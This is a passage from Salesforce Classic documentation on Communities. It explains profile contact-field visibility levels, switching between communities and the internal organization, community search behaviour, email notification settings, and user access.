

<sup>1</sup>To report on Chatter Messages, you must have the "Manage All Data" or "Manage Communities" permissions.

Note: You can create dashboards based on other objects and expose them in Community Management. Just keep in mind that they will show data from across your organization, not just for the community in which you're viewing the dashboard.

#### SEE ALSO:

[Report on Communities with the Dashboards and Insights Package](#page-3088-0) [Communities Report and Dashboard Limitations](#page-5195-0) [Create a Custom Report Type](#page-394-0)

# Educate Your Users About Communities

## Share Personal Contact Information Within Communities

Users can specify which information from their profile is visible to external users, such as customers and partners, and guests viewing publicly accessible pages that don't require login.

When interacting with other community members, it's important to balance being visible and accessible with protecting your personal contact information. You may not want to show your job title, phone numbers, and other contact details outside of your internal organization. Your customers and partners may not want other customers and partners viewing all their contact information.

Use either the user interface or API to control visibility. You can choose to expose fields to employees only, members of the community from outside your company, or guest users who aren't required to log in. Some fields are always visible to everyone accessing the community. Some fields allow up to three levels of visibility, while others allow fewer.

- **•** Employees—Only members from the internal organization can view.
- **•** External—Members from the internal organization and external members, such as customers and partners, can view. External users are users with Community, Customer Portal, or partner portal licenses.
- **•** Public—Anyone can view, including guest users viewing publicly accessible pages that don't require login. Guest users can access public pages in communities via the Guest User license associated with each site or community.

In the API, setting a field to true on the User object makes it visible to the type of user indicated in the field name (external or quest users).

Consider these tips about the visibility of your contact information.

- **•** Your chosen settings apply to every community you're a member of.
- **•** When a user is restricted from viewing a contact information field, there are differences in what's displayed in the user interface versus the API.
	- **–** In the user interface, the restricted field is hidden from your profile everywhere that it usually displays in a community. If your organization displays your profile information on custom Visualforce pages, the field still displays, but with the value #N/A.
	- **–** In the API, a field set to false returns the value #N/A.
- **•** Information in hidden fields on a profile is not searchable by other partners and customers in the community, but is searchable by users in the company's internal organization.

## Default Visibility Settings for Contact Information

This table summarizes the default visibility settings for contact information and your options for restricting visibility.




# Navigate to Your Communities

You can easily switch between working in your internal organization and collaborating with customers or partners in communities. The global header is not available by default, the administrator for your organization must enable it for community members.

Note: Organizations who enabled Communities before Winter '14 see the new global header  $\mathbb{Z}^r$ by default when they turn on Communities.



## **EDITIONS**

Available in: Salesforce Classic Available in: **•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer

The menu on the left side lets you switch between communities and your internal organization.

- To access communities from within your organization, click next to *Organization Name* in the drop-down and select the community you want to switch to. The drop-down shows Active communities that you're a member of. If you have the "Create and Set Up Communities" permission, you also see Preview communities that you're a member of.
- To return to your internal organization, click next to *Community Name* in the drop-down and select your organization name.

Internal users who aren't members of any community only see the company name. External users see the drop-down menu only if they belong to more than one active community.



Note: If an external user who is only a member of one Active community is given the URL for a Preview community, they don't see the drop-down menu in the Preview community.

You can work in more than one community at a time if you open each one in a different browser tab.

Switching between your internal organization and your communities doesn't have to disrupt your workflow. We automatically return you to the page where you were last working, so you can pick up right where you left off.

Note: If your organization is setting up My Domain but hasn't finished deployment of the new custom domain, switching from a community to your internal organization directs you to the Salesforce login page instead. This can happen when you've logged in using a My Domain URL that has been registered but not yet deployed. Once your domain is deployed, selecting your organization in the drop-down directs you to the internal organization as expected.

The *Your Name* menu on the right side contains links to edit contact information and log out. For internal users, it also contains a link to Help & Training and may also contain links to Setup and other tools depending on user permissions and enabled features. If your organization is using Lightning Experience, users with the appropriate permission can switch between Salesforce Classic and the new interface using the Switcher. Look for the Switch to Lightning Experience link in the *Your Name* menu. Salesforce Communities isn't currently supported in Lightning Experience, so if a user switches over, they won't see the global header or communities. To access their communities, they'll have to switch back to Salesforce Classic.

#### <span id="page-3097-0"></span>SEE ALSO:

[Salesforce Communities Overview](#page-2944-0)

# Search Behavior in Communities

In general, searches within a community return results specific to that community. Search behavior also depends on whether Chatter is enabled in your organization.

If Chatter is enabled in your organization, global search and contextual feed search are enabled by default in all communities.

- With global search, users can search for records, files, people, groups, topics, and feed posts and comments.
- **•** Feed search ( $\Box$ ) is helpful when users want to look for information in a specific feed context, such as in groups, on a user's profile, in a record feed, or in the community feed.

If Chatter isn't enabled, sidebar search is enabled in all communities.

**•** Sidebar search doesn't support searches for items specific to Chatter, such as feeds, groups, files, topics, and user profiles.

Search behavior in communities is different from searches in the internal organization:

- **•** In general, searches within a community return matches from within the community. To find items from a different community, users must leave the current community and search from within the other community.
- **•** In search results in a community, users can see what they have access to through their profiles or permission sets in addition to what is explicitly shared with them in the community. This may include internal company content and records not explicitly shared in the community. For example, if the user's profile allows access to account information, and the accounts tab isn't made visible in the community, the user is able to access account information from their search results.
- **•** For user searches performed by external community members, global search and enhanced lookup search (with the **All Fields** option selected) query the following limited set of fields:

**–** Name

#### EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **–** Username
- **–** User ID
- **–** Body
- **–** Email
- **–** Phone
- **–** Custom fields

For example, if an external community member searches for a user, John Doe, by his alias, *jdoe*, and that term isn't contained in any of the searchable fields, the user John Doe isn't included in search results.

- **•** Search results for records and files are not limited to data made visible within the community. Record search results include all the records a user has access to across all communities, including the internal organization's records if they have access. In file searches, users can see:
	- **–** Files they own
	- **–** Files shared with them directly
	- **–** Files they have access to in a library
	- **–** Files that are posted to a record they have access to
	- **–** Files that are posted to groups or shared with that community
- **•** To enable search result filters for an object in a community, the administrator must enable them for that object from within the internal organization.

# Manage Your Community Email Notifications

Use email notifications to keep up with important updates in communities.

You can choose to receive email notifications whenever someone posts on your profile, comments after you on a post you've commented on, posts to a group you belong to, and more. Email notification preferences are set by community.

To set your email preferences, go to your profile page within a community, click the drop-down

button ( ) in the upper-right corner and select **My Settings**, then click **Email Settings**. You can turn individual notifications on or off.

Your chosen settings apply to the current community. If you don't belong to any groups yet, you won't see the option to set groups on this page until after you join your first group. You can also set your group email preferences using the **Email Me...** drop-down on each group's page. You can

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

choose to receive a daily or weekly digest email or an email every time someone posts. This option is visible if you're a group member.

Your email options are similar to the Chatter email settings in your internal organization under your personal settings (*Your Name* > **My Settings** > **Email Settings** for Chatter Free users). Within communities, however, note the following differences.

- **•** The default notification frequency for new groups you join can't be set via the user interface. It can be set only via Salesforce APIs (SOAP API and REST API).
- **•** Personal digests aren't currently available.
- **•** If your community has Chatter messages enabled, you're notified of file shares in a private message. If Chatter messages aren't enabled, you'll continue to be notified of file shares by email.
- **•** The Flags an item as inappropriate option appears for all members of the community, but only sends notifications if:
- You're a moderator (with the "Moderate Communities Feeds" permission) and a member flags a post, comment, or file you have **–** access to
- **–** You're a group owner or manager and a member flags a post, comment, or file in your group

## SEE ALSO:

[Navigate to Chatter Email Settings](#page-2756-0)

# Who Can See What in Communities

Communities contain various types of users who require varying levels of access. What users see depends on their user type and which tabs the administrator selects when creating the community. The behavior outlined below also doesn't take into account updates to your sharing model or user sharing.



## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer







